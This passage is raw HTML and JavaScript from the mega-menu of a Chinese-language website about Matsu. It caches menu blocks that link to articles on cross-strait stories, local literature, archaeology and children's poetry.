class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231-.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231-.jpg 1778w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231--750x440.jpg 750w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u5eb7\u6a02\u968a\u5de1\u8ff4\u6f14\u51fa\u524d\u5bb6\u9577\u5ea7\u8ac7\u3002\" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%b0%e5%9c%a8%e9%82%a3%e9%82%8a%e5%94%b1%e6%ad%8c%ef%bc%9a%e8%8a%b3%e8%8b%b1%e9%98%bf%e5%a7%a8%e8%88%87%e9%a6%ac%e7%a5%96%e9%a6%96%e6%94%af%e5%ba%b7%e6%a8%82%e9%9a%8a\/\"  rel=\"bookmark\" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\">\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e7%89%9b%e8%a7%92%e3%80%8c%e6%b0%91%e9%98%b2%e9%9a%8a%e3%80%8d%e8%bb%bc%e4%ba%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\" ><img width=\"218\" height=\"126\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-59-55_661627-3.\u88dd\u5099\u9f4a\u5168\u7684\u6c11\u9632\u968a.jpg\"   alt=\"\" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e7%89%9b%e8%a7%92%e3%80%8c%e6%b0%91%e9%98%b2%e9%9a%8a%e3%80%8d%e8%bb%bc%e4%ba%8b\/\"  rel=\"bookmark\" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\">\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" ><img width=\"218\" height=\"141\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-12-24-.jpg\"   alt=\"\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\">\u5931\u53bb\u8072\u97f3\u7684\u4eba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6c34\u4e95\u7d00\u4e8b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u6c34\u4e95\u7d00\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" title=\"\u6c34\u4e95\u7d00\u4e8b\">\u6c34\u4e95\u7d00\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e7%81%bc%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89%ef%bc%8d%e5%ae%8c%e7%b5%90%e7%af%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u8a0e\u6d77\u4eba\u5bb6\" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e7%81%bc%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89%ef%bc%8d%e5%ae%8c%e7%b5%90%e7%af%87\/\"  rel=\"bookmark\" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\">\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bc%99%e5%88%a9%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4f19\u5229\u5abd\u5abd\u51fa\u5ac1\u6642\" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bc%99%e5%88%a9%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\">\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\">\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba-%e5%8d%97%e5%b3%b6%e8%aa%9e%e6%97%8f%e7%9a%84%e7%a5%96%e8%b7%a1%e5%be%9e%e9%80%99%e8%a3%a1%e9%96%8b%e5%a7%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\" ><img width=\"209\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-12-28_301469-1491797035-5521-1025498027-l.jpg\"   alt=\"\" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba-%e5%8d%97%e5%b3%b6%e8%aa%9e%e6%97%8f%e7%9a%84%e7%a5%96%e8%b7%a1%e5%be%9e%e9%80%99%e8%a3%a1%e9%96%8b%e5%a7%8b\/\"  rel=\"bookmark\" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\">\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba%e5%a6%82%e4%bd%95%e6%8d%95%e6%8d%89%e8%98%87%e7%9c%89%e9%ad%9a%ef%bc%9f\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4.jpg 1280w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4-300x225.jpg 300w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6 (4)\" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba%e5%a6%82%e4%bd%95%e6%8d%95%e6%8d%89%e8%98%87%e7%9c%89%e9%ad%9a%ef%bc%9f\/\"  rel=\"bookmark\" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\">\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/8000%e5%b9%b4%e5%89%8d%e7%9a%84%e9%be%8d%e7%8e%8b%e9%af%9b%e7%8d%b5%e6%ae%ba%e4%ba%8b%e4%bb%b6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1.jpg 1280w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1-300x200.jpg 300w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6 (1)\" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/8000%e5%b9%b4%e5%89%8d%e7%9a%84%e9%be%8d%e7%8e%8b%e9%af%9b%e7%8d%b5%e6%ae%ba%e4%ba%8b%e4%bb%b6\/\"  rel=\"bookmark\" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\">8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%a0%a1%e5%9c%92%e4%b8%80%e8%a7%92%e4%bb%8b%e5%a3%bd%e5%9c%8b%e5%b0%8f-%e9%99%b3%e4%bd%b3%e6%9a%84\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-52-47_996141-2016061900057.jpg\"   alt=\"\u6821\u5712\u4e00\u89d2\" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%a0%a1%e5%9c%92%e4%b8%80%e8%a7%92%e4%bb%8b%e5%a3%bd%e5%9c%8b%e5%b0%8f-%e9%99%b3%e4%bd%b3%e6%9a%84\/\"  rel=\"bookmark\" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\">\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b0%8f%e9%9b%a8\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u96e8\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c.jpg 800w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c-300x200.jpg 300w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5c0f\u96e8\" title=\"\u5c0f\u96e8\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1\/\" class=\"td-post-category\" >\u7ae5\u8a69\u7ae5\u8a71<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b0%8f%e9%9b%a8\/\"  rel=\"bookmark\" title=\"\u5c0f\u96e8\">\u5c0f\u96e8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="156" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/">兩岸故事</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="42" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/">瞎貓考古</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="24" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1/">童詩童話</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" class="td-image-wrap " title="失去聲音的人" ><img width="218" height="141" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-12-24-.jpg"   alt="" title="失去聲音的人" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/" class="td-post-category" >文學天地</a>            </div>

